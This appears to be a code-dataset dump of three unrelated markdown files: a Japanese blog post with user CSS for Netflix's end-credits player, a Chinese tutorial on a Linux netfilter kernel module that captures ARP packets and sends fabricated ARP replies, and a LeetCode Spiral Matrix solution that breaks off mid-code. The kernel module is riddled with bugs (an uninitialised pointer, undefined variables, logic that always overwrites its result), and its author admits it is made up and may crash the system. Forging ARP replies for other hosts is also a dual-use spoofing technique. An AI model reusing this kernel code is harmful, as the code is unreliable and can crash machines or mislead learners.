
code
stringlengths 30
403k
| size
int64 31
406k
| license
stringclasses 10
values |
|---|---|---|
---
title : Netflix を PC で視聴する際、エンディングで画面を小さくしないようにする CSS 設定・ほか
created : 2019-05-30
last-modified: 2019-05-30
header-date : true
path:
- /index.html Neo's World
- /blog/index.html Blog
- /blog/2019/index.html 2019年
- /blog/2019/05/index.html 05月
hidden-info:
original-blog: Corredor
---
最近 Netflix を観まくっている。基本は iPhone アプリで事前にダウンロードしたものを観ているが、家に帰るとテレビや PC で観ている。
PC で Netflix を観る際は、特別なソフトを入れる必要はなく、Chrome など普通のウェブブラウザで動画を観られる。手軽で大変便利だ。
そんな Netflix なのだが、一つ気に入らないことがあって、作品のエンディングが始まると、__再生画面が小さなワイプに押しやられ、「次のエピソードの紹介」だとか「関連作品の紹介」だとかが全面に表示される仕様__になっている。僕は作品をエンディング込みで全部観たいので、「本編終わったからもういいっしょ?」みたいに扱われるのは嫌なのだ。
で、調べてみたところ、この仕様を解除し、エンディング中も画面を小さくしないようにする裏技があったので紹介する。
必要なのは、ユーザ定義の CSS を設定できるブラウザ拡張機能。僕の場合は、__Chrome 拡張機能の Stylish__ を使った。
以下のようなユーザスタイルシートを適用すれば、_画面が小さくならなくなる。_
```css
/* エンディングで画面を小さくしない */
.AkiraPlayer .nfp.nf-player-container.NFPlayer.postplay {
border: 0 solid transparent;
cursor: default;
height: 100%;
left: 0;
min-height: 160px;
top: 0;
width: 100%;
}
.NFPlayer.postplay {
border: 0 solid #eee;
height: 100%;
left: 0;
top: 0;
width: 100%;
z-index: 2;
}
.AkiraPlayer .nfp.nf-player-container.NFPlayer.postplay:hover {
border: 0 solid #fff;
}
```
- 参考:['StylishのNetflix用コード(rev.2)' | TextUploader.com](https://textuploader.com/dgrt6)
- 参考:[NETFLIXのエンドロールで画面が小さくならない方法【拡張機能+コピペ】 | 生まれ変わったら道になりたい](https://phantomcryptomining.com/netflix/netflix-endroll/)
コレで確かに画面が小さくならなくなった。どうやら、本来ワイプ表示される領域を引き伸ばしっぱなしにしているだけみたいなので、本編中と異なり、一時停止などのコントロール部分が表示されなくなってしまうので注意。仕方がないので `Alt + ←` で前のページに戻るなどして対応しよう。
Netflix といえども、全てはブラウザ上で動いているので、CSS や JavaScript で制御できる部分に関しては、こうしたブラウザ拡張機能で割り込んで見た目や挙動を変更できるワケだ。
探してみると Netflix 向けの Chrome 拡張機能はたくさんあるようで、画質設定などができたりする。好みに応じて調べてみると良いだろう。
自分も少しページの構造を見てみて、簡単なユーザスタイルを作成してみた。__シークバーにカーソルを乗せた時に表示されるサムネイルを小さくする__モノだ。サムネイルが大きくてちょっと目障りだな、と思っていたので良い感じ。
```css
/* シークバーのサムネイル */
.trickplay-text-and-image {
width: 65px !important;
}
/* シークバーの再生時間 */
.tp-text {
font-size: 1em !important;
}
```
以上。コレで作品が閲覧しやすくなった。 | 2,019 | MIT |
---
layout: post
title: Linux Module之Netfilter hook(二)
subtitle: ARP抓包与虚拟回复
date: 2019-05-30
author: Wingin Cheung
header-img: img/arp-head.jpg
catalog: true
mermaid: true
tags:
- netfilter
- hook
- linux
- module
- arp
---
# Linux Module之Netfilter hook -- ARP抓包、虚拟回复
## 1、ARP概述
网络层以上的**协议用IP地址来标识网络接口**,但以太数据帧传输时,**以物理地址来标识网络接口**。因此我们需要进行**IP地址与物理地址**之间的转化。对于**IPv4来说,我们使用ARP地址解析协议**来完成IP地址与物理地址的转化(IPv6使用邻居发现协议进行IP地址与物理地址的转化,它包含在ICMPv6中)。 ARP协议提供了网络层地址(IP地址)到物理地址(mac地址)之间的动态映射。**ARP协议是地址解析的通用协议**。
以下是以太网的arp数据包结构:
<table border="1" align="center">
<tr>
<th>ether_dhost</th>
<th>ether_shost</th>
<th>ether_type</th>
<th>ar_hrd</th>
<th>ar_pro</th>
<th>ar_hln</th>
<th>ar_pln</th>
<th>ar_op</th>
<th>arp_sha</th>
<th>arp_spa</th>
<th>arp_tha</th>
<th>arp_tpa</th>
</tr>
<tr>
<th><center>6</center></th>
<th><center>6</center></th>
<th><center>2</center></th>
<th><center>2</center></th>
<th><center>2</center></th>
<th><center>1</center></th>
<th><center>1</center></th>
<th><center>2</center></th>
<th><center>6</center></th>
<th><center>4</center></th>
<th><center>6</center></th>
<th><center>4</center></th>
</tr>
<tr>
<th colspan="3" rowspan="2"><center><middle>ether_header</middle></center></th>
<th colspan="5"><center>arphdr</center></th>
</tr>
<tr>
<th colspan="9"><center>ether_arp</center></th>
</tr>
</table>
其中,
- ether_type为以太网帧类型,常见类型如下:
- 0x0800:IPv4数据包;
- 0x0806:ARP数据包;
- 0x8035:RAPP数据包;
- ar_hrd为arp硬件类型,如值为1则表示以太网地址;
- ar_pro为arp协议类型,如0x0800表示IPv4;
- ar_op为arp消息类型:
- 1:ARP Request
- 2:ARP Reply
- 3:RARP Request
- 4:RARP Reply
## 2、相关结构体
### 2.1 ether_header
以太网首部结构体定义于net/ethernet.h中:
```c
struct ether_header {
u_int8_t ether_dhost[ETH_ALEN]; /* destination eth addr */
u_int8_t ether_shost[ETH_ALEN]; /* source ether addr */
u_int16_t ether_type; /* packet type ID field */
}__attribute__((__packed__));
```
### 2.2 arphdr
arp首部结构体定义于net/if_arp.h中:
```c
struct arphdr {
u_int16_t ar_hrd; /* Format of hardware address */
u_int16_t ar_pro; /* Format of protocol address */
u_int8_t ar_hln; /* Length of hardware address */
u_int8_t ar_pln; /* Length of protocol address */
u_int16_t ar_op; /* ARP opcode ( command ) */
}
```
### 2.3 ether_arp
arp包结构体定义于netinet/if_ether.h中:
```c
struct ether_arp {
struct arphdr ea_hdr; /* fixed-size header */
u_int8_t arp_sha[ETH_ALEN]; /* sender hardware address */
__be32 arp_spa; /* sender protocol address */
u_int8_t arp_tha[ETH_ALEN]; /* target hardware address */
__be32 arp_tpa; /* target protocol address */
};
#define arp_hrd ea_hdr.ar_hrd
#define arp_pro ea_hdr.ar_pro
#define arp_hln ea_hdr.ar_hln
#define arp_pln ea_hdr.ar_pln
#define arp_op ea_hdr.ar_op
```
## 3、用netfilter抓取ARP数据包
好了,arp相关知识我们已经了解了,我们来用netfilter hook抓取arp数据包来加深一下了解。
首先,我们先搭个程序框架,方便之后在这框架中添加东西:
```c
/* module */
#include <linux/kernel.h>
#include <linux/module.h>
/* network */
#include <linux/if.h>
#include <linux/in.h>
#include <linux/ip.h>
#include <linux/init.h>
#include <linux/inet.h>
#include <linux/skbuff.h>
#include <linux/if_ether.h>
#include <linux/netdevice.h>
#include <linux/inetdevice.h>
#include <linux/if_packet.h>
#include <linux/netfilter.h>
#include <linux/netfilter_bridge.h>
#include <linux/netfilter_arp.h>
#include <linux/if_arp.h>
#ifndef IP_ALEN
#define IP_ALEN 4
#endif
#define PRINT_INFO( s ) printk(KERNEL_INFO ( s ))
static unsigned int arp_input_hook_func(unsigned int hooknum, \
struct sk_buff *skb, \
const struct net_device *in, \
const struct net_device *out, \
int (*okfn)(struct sk_buff *))
{
return NF_ACCEPT;
}
static struct nf_hook_ops netfileter_hook_ops[] = {
{
.hook = arp_input_hook_func,
.pf = NFPROTO_ARP,
.hooknum = NF_ARP_IN,
.priority = NF_IP_PRI_FIRST,
},
{},
};
int init_module( void )
{
if( nf_register_hooks(netfilter_hook_ops, ARRAY_SIZE( netfileter_hook_ops ))){
PRINT_INFO("%s: nf_register_hooks() failed.\n", __FUNCTION__);
return -1;
}
PRINT_INFO("netfilter hook initilize success.(version 1.0)\n");
return 0;
}
void cleanup_module( void )
{
nf_unregister_hooks(netfilter_hook_ops, ARRAY_SIZE( netfilter_hook_ops ));
PRINT_INFO("netfilter hook have been quit.\n");
return ;
}
MODULE_LICENSE( "GPL" );
MODULE_AUTHOR( "Wingin Cheung" );
MODULE_DESCRIPTION( "vir-reply for arp in the module." );
```
酱紫程序框架就搭好了~
我们定义个结构体来缓存我们接收到的数据包相关数据,顺便写些函数打印一下:
```c
struct etherpacket_info {
int dstflag;
__be32 src_ipaddr;
__be32 dst_ipaddr;
u_int8_t src_hwaddr[ETH_ALEN];
u_int8_t dst_hwaddr[ETH_ALEN];
};
enum print_type {
Print_IPAddr,
Print_HWAddr,
};
static void print_data(const char *s, int len, enum print_type type)
{
int i = 0;
char *p =(char *)s;
for(i = 0; i < len; i++ ){
PRINT_INFO((type == Print_IPAddr)? "%d":"%02X", *p++);
if( --count ){
PRINT_INFO((type == Print_IPAddr)? ".":":");
}
}
}
static void print_etherpacket_info(const struct etherpacket_info *pkt)
{
PRINT_INFO("\n----------------ether packet information----------------");
PRINT_INFO("\nsrc hwaddr: ");
print_data( pkt->src_hwaddr, ETH_ALEN, Print_HWAddr);
PRINT_INFO("\nsrc ipaddr: ");
print_data( pkt->src_ipaddr, IP_ALEN, Print_IPAddr);
PRINT_INFO("\ndst hwaddr: ");
print_data( pkt->dst_hwaddr, ETH_ALEN, Print_HWAddr);
PRINT_INFO("\ndst ipaddr: ");
print_data( pkt->dst_ipaddr, IP_ALEN, Print_IPAddr);
PRINT_INFO("\n-------------------------------------------------------\n");
}
static int initialize_ethpkt(struct etherpacket_info *pkt)
{
pkt =(struct etherpacket_info *)kmalloc( sizeof( struct etherpacket_info ), GFP_KERNEL);
if(pkt == NULL){
printk(KERN_ERR "%s: kmalloc error.\n", __FUNCTION__);
} else {
memset((void *)pkt, 0x00, sizeof( struct etherpacket_info ));
}
return pkt;
}
static void clean_ethpkt(struct etherpacket_info *pkt)
{
if(pkt == NULL){
return;
}
kfree( pkt );
pkt = NULL;
}
```
Ok,现在我们来完善一下相关程序,抓取数据包、然后解析相关字段,再打印出来:
```c
static struct etherpacket_info *ethpkt = NULL;
static unsigned int arp_input_hook_func(unsigned int hooknum, \
struct sk_buff *skb, \
const struct net_device *in, \
const struct net_device *out, \
int (*okfn)(struct sk_buff *))
{
if( unlikely( !skb )){
return NF_ACCEPT;
}
struct arphdr *arph = arp_hdr( skb );
if( unlikely( !arph )){
return NF_ACCEPT;
}
struct ether_arp *etharp =(struct ether_arp *)arph;
memcpy((void *)ðarp->src_hwaddr,(const void *)ðarp->arp_sha, ETH_ALEN);
memcpy((void *)ðarp->dst_hwaddr,(const void *)ðarp->arp_tha, ETH_ALEN);
ethpkt->src_ipaddr = etharp->arp_spa;
ethpkt->dst_ipaddr = etharp->arp_tpa;
print_etherpacket_info( ethpkt );
return NF_ACCEPT;
}
int init_module( void )
{
if( initialize_ethpkt( ethpkt )== NULL ){
return -1;
}
if( nf_register_hooks(netfilter_hook_ops, ARRAY_SIZE( netfileter_hook_ops ))){
PRINT_INFO("%s: nf_register_hooks() failed.\n", __FUNCTION__);
return -1;
}
PRINT_INFO("netfilter hook initilize success.(version 1.0)\n");
return 0;
}
void cleanup_module( void )
{
clean_ethpkt( ethpkt );
nf_unregister_hooks(netfilter_hook_ops, ARRAY_SIZE( netfilter_hook_ops ));
PRINT_INFO("netfilter hook have been quit.\n");
return ;
}
```
通过以上操作,我们已经实现ARP数据包的抓取和解析工作,打印信息可以通过在终端中输入dmesg查看。
## 4、在netfilter中回复ARP数据包
如果接收到的arp数据包是发往本机的,那我们直接返回NF_ACCEPT,交由系统去处理。
为了判断是否是发往本机的数据吧,我们提前采集相关网卡相关信息。假设我们本机有两个网卡,分别为eth0、eth1,我们可以通过网卡名称来采集:
```c
struct localinterface_info {
char *name;
int mtu;
__be32 mask;
__be32 ipaddr;
__be32 brdaddr;
char hwaddr[ETH_ALEN];
bool linkstate;
};
#define LOCAL_INTERFACE_NUM 2
static const char eth0name[] = "eth0";
static const char eth1name[] = "eth1";
enum interface_num {
eth0,
eth1,
};
static struct localinterface_info LocalInterfaceInfo[LOCAL_INTERFACE_NUM];
static int get_local_interface_info( void )
{
int i = 0;
for(i = 0; i < LOCAL_INTERFACE_NUM; i++ ){
struct net_device *dev = dev_get_by_name(&init_net, LocalInterfaceInfo[i].name );
memcpy((void *)LocalInterfaceInfo[i].hwaddr, dev->dev_addr, ETH_ALEN);
LocalInterfaceInfo[i].mtu = dev->mtu;
struct in_device *ind = in_dev_get( dev );
if( ind ){
struct in_ifaddr *ina =(struct in_ifaddr *)ind->ifa_list;
if( ina ){
LocalInterfaceInfo[i].ipaddr = ina->ifa_address;
LocalInterfaceInfo[i].brdaddr = ina->ifa_broadcast;
LocalInterfaceInfo[i].mask = ina->ifa_mask;
}
}
dev_put( dev );
}
return 0;
}
static int initialize_local_interface_info( void )
{
LocalInterfaceInfo[eth0].name = eth0name;
LocalInterfaceInfo[eth1].name = eth1name;
get_local_interface_info();
return 0;
}
```
网卡信息采集完成后,我们可以在接收到arp数据包后对于数据包相关信息和网卡信息,判断是否需要将数据交由系统去处理。
```c
/* base on enum interface_num{} */
enum packet_dst {
FromEth0,
FromEth1,
ToLocal,
};
static void GetPacketDst(struct etherpack_info *pkt)
{
int i = 0;
for(i = 0; i < LOCAL_INTERFACE_NUM; i++ ){
if(pkt->dst_ipaddr == LocalInterfaceInfo[i].ipaddr){ /* the packet is send to local-network */
break;
} else if((pkt->src_ipaddr & LocalInterfaceInfo[i].mask)== \
(LocalInterfaceInfo[i].ipaddr & LocalInterfaceInfo[i].mask)){
pkt->dstflag = i;
break;
}
}
pkt->dstflag = ToLocal;
}
static unsigned int arp_input_hook_func(unsigned int hooknum, \
struct sk_buff *skb, \
const struct net_device *in, \
const struct net_device *out, \
int (*okfn)(struct sk_buff *))
{
if( unlikely( !skb )){
return NF_ACCEPT;
}
struct arphdr *arph = arp_hdr( skb );
if( unlikely( !arph )){
return NF_ACCEPT;
}
struct ether_arp *etharp =(struct ether_arp *)arph;
memcpy((void *)ðarp->src_hwaddr,(const void *)ðarp->arp_sha, ETH_ALEN);
memcpy((void *)ðarp->dst_hwaddr,(const void *)ðarp->arp_tha, ETH_ALEN);
ethpkt->src_ipaddr = etharp->arp_spa;
ethpkt->dst_ipaddr = etharp->arp_tpa;
print_etherpacket_info( ethpkt );
GetPacketDst( ethpkt );
if(ethpkt->dstflag == ToLocal){
return NF_ACCEPT;
}
/* the packet is not to send to local-network, then forward or vir-reply in here */
return NF_DROP;
}
```
现在我们来对非本机的arp数据包进行处理。例如,我们制定两个规则:
+ ***非本地数据包,根据源IP地址判断它哪里来、请它哪里回去***
+ ***将目的IP地址的mac地址设置为所进来网卡的mac地址***
例如,目前我们网卡相关信息为:
+ eth0的IP地址为192.168.1.100,mac地址为:3E:B2:88:59:E2:32;
+ eth1的IP地址为192.168.2.200,mac地址为:E3:AB:78:GD:98:43;
现在,我们接收到的数据包信息为:
+ 源IP地址为:192.168.2.150,源mac地址为:AC:0E:AD:CB:04:E2;
+ 目标IP地址为:192.168.2.170,目标mac地址为:FF:FF:FF:FF:FF:FF;
哈?你问我为什么目标mac地址为FF:FF:FF:FF:FF:FF?
这个……
真的难倒我了……
都有mac地址了,源机器还要掂着IP地址这个"人命",还要到处问目标机器的mac地址这个"门牌号”么?4不4傻了呢?
该数据包的源IP地址与eth1匹配,假设它从eth1来,回复的数据包中,将目标mac地址修改为eth1的mac地址,即为E3:AB:78:GD:98:43。
好了,让我们开始按这规则处理数据包吧:
```c
static unsigned int arp_input_hook_func(unsigned int hooknum, \
struct sk_buff *skb, \
const struct net_device *in, \
const struct net_device *out, \
int (*okfn)(struct sk_buff *))
{
...
GetPacketDst( ethpkt );
if(ethpkt->dstflag == ToLocal){
return NF_ACCEPT;
}
memcpy((void *)ðarp->dst_hwaddr,(const char *)LocalInterfaceInfo[i].hwaddr, ETH_ALEN);
arp_send(ARPOP_REPLY, ETH_P_ARP, ethpkt->src_ipaddr, skb->dev, \
ethpkt->dst_ipaddr, ethpkt->src_hwaddr, \
ethpkt->dst_hwaddr, ethpkt->src_hwaddr);
return NF_DROP;
}
```
嗯哼?好像少了arp_send()函数?
莫慌,发挥一下我们程序yuan懒到要命的精神,我们从Linux源码中拷贝一份来用,各种宏定义我都懒得理它做什么的了(o^^o):
```c
static struct sk_buff *arp_create(int type, int ptype, __be32 dest_ip, \
struct net_device *dev, __be32 src_ip, \
const unsigned char *dest_hw, \
const unsigned char *src_hw, \
const unsigned char *target_hw)
{
struct sk_buff *skb;
struct arphdr *arp;
unsigned char *arp_ptr;
int hlen = LL_RESERVED_SPACE(dev);
int tlen = dev->needed_tailroom;
skb = alloc_skb(arp_hdr_len(dev) + hlen + tlen, GFP_ATOMIC);
if (skb == NULL)
return NULL;
skb_reserve(skb, hlen);
skb_reset_network_header(skb);
arp = (struct arphdr *) skb_put(skb, arp_hdr_len(dev));
skb->dev = dev;
skb->protocol = htons(ETH_P_ARP);
if (src_hw == NULL)
src_hw = dev->dev_addr;
if (dest_hw == NULL)
dest_hw = dev->broadcast;
if (dev_hard_header(skb, dev, ptype, dest_hw, src_hw, skb->len) < 0)
goto out;
switch (dev->type) {
#if IS_ENABLED(CONFIG_AX25)
case ARPHRD_AX25:
arp->ar_hrd = htons(ARPHRD_AX25);
arp->ar_pro = htons(AX25_P_IP);
break;
#if IS_ENABLED(CONFIG_NETROM)
case ARPHRD_NETROM:
arp->ar_hrd = htons(ARPHRD_NETROM);
arp->ar_pro = htons(AX25_P_IP);
break;
#endif
#endif
#if IS_ENABLED(CONFIG_FDDI)
case ARPHRD_FDDI:
arp->ar_hrd = htons(ARPHRD_ETHER);
arp->ar_pro = htons(ETH_P_IP);
break;
#endif
default:
arp->ar_hrd = htons(dev->type);
arp->ar_pro = htons(ETH_P_IP);
break;
}
arp->ar_hln = dev->addr_len;
arp->ar_pln = 4;
arp->ar_op = htons(type);
arp_ptr = (unsigned char *)(arp + 1);
memcpy(arp_ptr, src_hw, dev->addr_len);
arp_ptr += dev->addr_len;
memcpy(arp_ptr, &src_ip, 4);
arp_ptr += 4;
switch (dev->type) {
#if IS_ENABLED(CONFIG_FIREWIRE_NET)
case ARPHRD_IEEE1394:
break;
#endif
default:
if (target_hw != NULL)
memcpy(arp_ptr, target_hw, dev->addr_len);
else
memcpy(arp_ptr, 0, dev->addr_len);
arp_ptr += dev->addr_len;
}
memcpy(arp_ptr, &dest_ip, 4);
return skb;
out:
kfree_skb(skb);
return NULL;
}
static void arp_xmit(struct sk_buff *skb)
{
NF_HOOK(NFPROTO_ARP, NF_ARP_OUT, skb, NULL, skb->dev, dev_queue_xmit);
}
static void arp_send(int type, int ptype, __be32 dest_ip, \
struct net_device *dev, __be32 src_ip, \
const unsigned char *dest_hw, \
const unsigned char *src_hw, \
const unsigned char *target_hw)
{
struct sk_buff *skb;
if (dev->flags&IFF_NOARP)
return;
skb = arp_create(type, ptype, dest_ip, dev, src_ip, \
dest_hw, src_hw, target_hw);
if (skb == NULL)
return;
arp_xmit(skb);
}
```
好了,现在全齐了,没什么了吧?
## 5、程序终结者
整理一下程序,来个"整整齐齐的一家人":
```c
/* file name: netfilter_arp_hook.c */
/* module */
#include <linux/kernel.h>
#include <linux/module.h>
/* network */
#include <linux/if.h>
#include <linux/in.h>
#include <linux/ip.h>
#include <linux/init.h>
#include <linux/inet.h>
#include <linux/skbuff.h>
#include <linux/if_ether.h>
#include <linux/netdevice.h>
#include <linux/inetdevice.h>
#include <linux/if_packet.h>
#include <linux/netfilter.h>
#include <linux/netfilter_bridge.h>
#include <linux/netfilter_arp.h>
#include <linux/if_arp.h>
#ifndef IP_ALEN
#define IP_ALEN 4
#endif
#define PRINT_INFO( s ) printk(KERNEL_INFO ( s ))
struct etherpacket_info {
int dstflag;
__be32 src_ipaddr;
__be32 dst_ipaddr;
u_int8_t src_hwaddr[ETH_ALEN];
u_int8_t dst_hwaddr[ETH_ALEN];
};
enum print_type {
Print_IPAddr,
Print_HWAddr,
};
struct localinterface_info {
char *name;
int mtu;
__be32 mask;
__be32 ipaddr;
__be32 brdaddr;
char hwaddr[ETH_ALEN];
bool linkstate;
};
#define LOCAL_INTERFACE_NUM 2
static const char eth0name[] = "eth0";
static const char eth1name[] = "eth1";
enum interface_num {
eth0,
eth1,
};
/* base on enum interface_num{} */
enum packet_dst {
FromEth0,
FromEth1,
ToLocal,
};
static struct etherpacket_info *ethpkt = NULL;
static struct localinterface_info LocalInterfaceInfo[LOCAL_INTERFACE_NUM];
static void print_data(const char *s, int len, enum print_type type)
{
int i = 0;
char *p =(char *)s;
for(i = 0; i < len; i++ ){
PRINT_INFO((type == Print_IPAddr)? "%d":"%02X", *p++);
if( --count ){
PRINT_INFO((type == Print_IPAddr)? ".":":");
}
}
}
static void print_etherpacket_info(const struct etherpacket_info *pkt)
{
PRINT_INFO("\n----------------ether packet information----------------");
PRINT_INFO("\nsrc hwaddr: ");
print_data( pkt->src_hwaddr, ETH_ALEN, Print_HWAddr);
PRINT_INFO("\nsrc ipaddr: ");
print_data( pkt->src_ipaddr, IP_ALEN, Print_IPAddr);
PRINT_INFO("\ndst hwaddr: ");
print_data( pkt->dst_hwaddr, ETH_ALEN, Print_HWAddr);
PRINT_INFO("\ndst ipaddr: ");
print_data( pkt->dst_ipaddr, IP_ALEN, Print_IPAddr);
PRINT_INFO("\n-------------------------------------------------------\n");
}
static int initialize_ethpkt(struct etherpacket_info *pkt)
{
pkt =(struct etherpacket_info *)kmalloc( sizeof( struct etherpacket_info ), GFP_KERNEL);
if(pkt == NULL){
printk(KERN_ERR "%s: kmalloc error.\n", __FUNCTION__);
} else {
memset((void *)pkt, 0x00, sizeof( struct etherpacket_info ));
}
return pkt;
}
static void clean_ethpkt(struct etherpacket_info *pkt)
{
if(pkt == NULL){
return;
}
kfree( pkt );
pkt = NULL;
}
static int get_local_interface_info( void )
{
int i = 0;
for(i = 0; i < LOCAL_INTERFACE_NUM; i++ ){
struct net_device *dev = dev_get_by_name(&init_net, LocalInterfaceInfo[i].name );
memcpy((void *)LocalInterfaceInfo[i].hwaddr, dev->dev_addr, ETH_ALEN);
LocalInterfaceInfo[i].mtu = dev->mtu;
struct in_device *ind = in_dev_get( dev );
if( ind ){
struct in_ifaddr *ina =(struct in_ifaddr *)ind->ifa_list;
if( ina ){
LocalInterfaceInfo[i].ipaddr = ina->ifa_address;
LocalInterfaceInfo[i].brdaddr = ina->ifa_broadcast;
LocalInterfaceInfo[i].mask = ina->ifa_mask;
}
}
dev_put( dev );
}
return 0;
}
static int initialize_local_interface_info( void )
{
LocalInterfaceInfo[eth0].name = eth0name;
LocalInterfaceInfo[eth1].name = eth1name;
get_local_interface_info();
return 0;
}
static void GetPacketDst(struct etherpack_info *pkt)
{
int i = 0;
for(i = 0; i < LOCAL_INTERFACE_NUM; i++ ){
if(pkt->dst_ipaddr == LocalInterfaceInfo[i].ipaddr){ /* the packet is send to local-network */
break;
} else if((pkt->src_ipaddr & LocalInterfaceInfo[i].mask)== \
(LocalInterfaceInfo[i].ipaddr & LocalInterfaceInfo[i].mask)){
pkt->dstflag = i;
break;
}
}
pkt->dstflag = ToLocal;
}
static struct sk_buff *arp_create(int type, int ptype, __be32 dest_ip, \
struct net_device *dev, __be32 src_ip, \
const unsigned char *dest_hw, \
const unsigned char *src_hw, \
const unsigned char *target_hw)
{
struct sk_buff *skb;
struct arphdr *arp;
unsigned char *arp_ptr;
int hlen = LL_RESERVED_SPACE(dev);
int tlen = dev->needed_tailroom;
skb = alloc_skb(arp_hdr_len(dev) + hlen + tlen, GFP_ATOMIC);
if (skb == NULL)
return NULL;
skb_reserve(skb, hlen);
skb_reset_network_header(skb);
arp = (struct arphdr *) skb_put(skb, arp_hdr_len(dev));
skb->dev = dev;
skb->protocol = htons(ETH_P_ARP);
if (src_hw == NULL)
src_hw = dev->dev_addr;
if (dest_hw == NULL)
dest_hw = dev->broadcast;
if (dev_hard_header(skb, dev, ptype, dest_hw, src_hw, skb->len) < 0)
goto out;
switch (dev->type) {
#if IS_ENABLED(CONFIG_AX25)
case ARPHRD_AX25:
arp->ar_hrd = htons(ARPHRD_AX25);
arp->ar_pro = htons(AX25_P_IP);
break;
#if IS_ENABLED(CONFIG_NETROM)
case ARPHRD_NETROM:
arp->ar_hrd = htons(ARPHRD_NETROM);
arp->ar_pro = htons(AX25_P_IP);
break;
#endif
#endif
#if IS_ENABLED(CONFIG_FDDI)
case ARPHRD_FDDI:
arp->ar_hrd = htons(ARPHRD_ETHER);
arp->ar_pro = htons(ETH_P_IP);
break;
#endif
default:
arp->ar_hrd = htons(dev->type);
arp->ar_pro = htons(ETH_P_IP);
break;
}
arp->ar_hln = dev->addr_len;
arp->ar_pln = 4;
arp->ar_op = htons(type);
arp_ptr = (unsigned char *)(arp + 1);
memcpy(arp_ptr, src_hw, dev->addr_len);
arp_ptr += dev->addr_len;
memcpy(arp_ptr, &src_ip, 4);
arp_ptr += 4;
switch (dev->type) {
#if IS_ENABLED(CONFIG_FIREWIRE_NET)
case ARPHRD_IEEE1394:
break;
#endif
default:
if (target_hw != NULL)
memcpy(arp_ptr, target_hw, dev->addr_len);
else
memcpy(arp_ptr, 0, dev->addr_len);
arp_ptr += dev->addr_len;
}
memcpy(arp_ptr, &dest_ip, 4);
return skb;
out:
kfree_skb(skb);
return NULL;
}
static void arp_xmit(struct sk_buff *skb)
{
NF_HOOK(NFPROTO_ARP, NF_ARP_OUT, skb, NULL, skb->dev, dev_queue_xmit);
}
static void arp_send(int type, int ptype, __be32 dest_ip, \
struct net_device *dev, __be32 src_ip, \
const unsigned char *dest_hw, \
const unsigned char *src_hw, \
const unsigned char *target_hw)
{
struct sk_buff *skb;
if (dev->flags&IFF_NOARP)
return;
skb = arp_create(type, ptype, dest_ip, dev, src_ip, \
dest_hw, src_hw, target_hw);
if (skb == NULL)
return;
arp_xmit(skb);
}
static unsigned int arp_input_hook_func(unsigned int hooknum, \
struct sk_buff *skb, \
const struct net_device *in, \
const struct net_device *out, \
int (*okfn)(struct sk_buff *))
{
if( unlikely( !skb )){
return NF_ACCEPT;
}
struct arphdr *arph = arp_hdr( skb );
if( unlikely( !arph )){
return NF_ACCEPT;
}
struct ether_arp *etharp =(struct ether_arp *)arph;
memcpy((void *)ðarp->src_hwaddr,(const void *)ðarp->arp_sha, ETH_ALEN);
memcpy((void *)ðarp->dst_hwaddr,(const void *)ðarp->arp_tha, ETH_ALEN);
ethpkt->src_ipaddr = etharp->arp_spa;
ethpkt->dst_ipaddr = etharp->arp_tpa;
print_etherpacket_info( ethpkt );
GetPacketDst( ethpkt );
if(ethpkt->dstflag == ToLocal){
return NF_ACCEPT;
}
memcpy((void *)ðarp->dst_hwaddr,(const char *)LocalInterfaceInfo[i].hwaddr, ETH_ALEN);
arp_send(ARPOP_REPLY, ETH_P_ARP, ethpkt->src_ipaddr, skb->dev, \
ethpkt->dst_ipaddr, ethpkt->src_hwaddr, \
ethpkt->dst_hwaddr, ethpkt->src_hwaddr);
return NF_DROP;
}
static struct nf_hook_ops netfileter_hook_ops[] = {
{
.hook = arp_input_hook_func,
.pf = NFPROTO_ARP,
.hooknum = NF_ARP_IN,
.priority = NF_IP_PRI_FIRST,
},
{},
};
int init_module( void )
{
if( initialize_ethpkt( ethpkt )== NULL ){
return -1;
}
if( nf_register_hooks(netfilter_hook_ops, ARRAY_SIZE( netfileter_hook_ops ))){
PRINT_INFO("%s: nf_register_hooks() failed.\n", __FUNCTION__);
return -1;
}
PRINT_INFO("netfilter hook initilize success.(version 1.0)\n");
return 0;
}
void cleanup_module( void )
{
clean_ethpkt( ethpkt );
nf_unregister_hooks(netfilter_hook_ops, ARRAY_SIZE( netfilter_hook_ops ));
PRINT_INFO("netfilter hook have been quit.\n");
return ;
}
MODULE_LICENSE( "GPL" );
MODULE_AUTHOR( "Wingin Cheung" );
MODULE_DESCRIPTION( "vir-reply for arp in the module." );
```
再来个Makefile:
```Makefile
# Mackfile
obj-M += netfilter_arp_hook.o
all:
$(MAKE) -C /lib/modules/$(shell uname -r)/buile M=$(PWD) modules
clean:
$(MAKE) -C /lib/modules/$(shell uname -r)/buile M=$(PWD) clean
```
直接在终端中输入make来编译、insmod来装载吧~
什么?error一堆?系统宕机?尴尬……
那,BTW,
告诉你一个不好的消息,能不能编译通过随缘~
编译通过了系统宕机?那也蛮正常的~
毕竟,上边的一切,都是我编的,真是编、的,不骗你……
有问题,E-mail告诉我吧,当然其它能联系到我的方式也可以~
到时我再修正错误~
Of course,我是打死不承认错误的~
我没错,是你的姿势不对,哈哈~
没错,我就是这么任性、这么皮,就问你还扶墙么? | 25,761 | MIT |
# 54. Spiral Matrix (螺旋矩阵)
## Question
Given a matrix of _m_ x _n_ elements (_m_ rows, _n_ columns), return all elements of the matrix in spiral order.
**Example 1:**
<pre><strong>Input:</strong>
[
[ 1, 2, 3 ],
[ 4, 5, 6 ],
[ 7, 8, 9 ]
]
<strong>Output:</strong> [1,2,3,6,9,8,7,4,5]
</pre>
**Example 2:**
<pre><strong>Input:</strong>
[
[1, 2, 3, 4],
[5, 6, 7, 8],
[9,10,11,12]
]
<strong>Output:</strong> [1,2,3,4,8,12,11,10,9,5,6,7]
</pre>
## 题目
给定一个包含 *m* x *n* 个元素的矩阵(_m_ 行, _n_ 列),请按照顺时针螺旋顺序,返回矩阵中的所有元素。
**示例 1:**
<pre><strong>输入:</strong>
[
[ 1, 2, 3 ],
[ 4, 5, 6 ],
[ 7, 8, 9 ]
]
<strong>输出:</strong> [1,2,3,6,9,8,7,4,5]
</pre>
**示例 2:**
<pre><strong>输入:</strong>
[
[1, 2, 3, 4],
[5, 6, 7, 8],
[9,10,11,12]
]
<strong>输出:</strong> [1,2,3,4,8,12,11,10,9,5,6,7]
</pre>
## 分析
按照题目要求实现即可。在实现时,额外注意奇数行/列的边界条件判断即可。
## 题解
```javascript
/**
* @param {number[][]} matrix
* @return {number[]}
*/
const spiralOrder = function(matrix) {
const row = matrix.length;
const col = row ? matrix[0].length : 0;
const spiral = [];
if (!col || !row) {
return spiral;
}
for (let i = 0, j = 0; i < row / 2 && j < col / 2; i++, j++) {
